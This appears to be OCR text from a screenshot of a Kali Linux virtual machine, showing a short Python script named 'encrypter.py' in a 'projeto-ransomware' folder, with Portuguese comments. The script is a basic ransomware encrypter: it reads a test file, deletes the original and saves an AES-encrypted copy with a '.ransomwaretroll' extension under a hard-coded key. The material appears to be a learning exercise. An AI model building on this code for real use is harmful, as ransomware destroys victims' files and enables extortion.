 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
13:19
kali@kali: ~/projeto-ransomware
File Actions Edit View Help
GNU nano 6.3 encrypter.py *
import os
import pyaes
## abrir o arquivo a ser criptografado
file_name = 'teste.txt'
file = open(file_name,'rb')
file_data = file.read()
file.close()
## remover o arquivo original
os.remove(file_name)
## definir a chave de encriptacao
key = b"testeransomwares"
aes = pyaes.AESModeOfOperationCTR(key)
## criptografar o arquivo
crypto_data = aes.encrypt(file_data)
## salvar o arquivo criptografado
new_file = file_name + '.ransomwaretroll'
new_file = open(f'{new_file}','wb')
new_file.write(crypto_data)
new_file.close()
File Name to Write: encrypter.py
^G Help M-D DOS Format M-A Append M-B Back
^C Cancel M-M Mac Format M-P Prepend ^T Browse
Right Contr
PTB2
3:19 PM
11/9/2022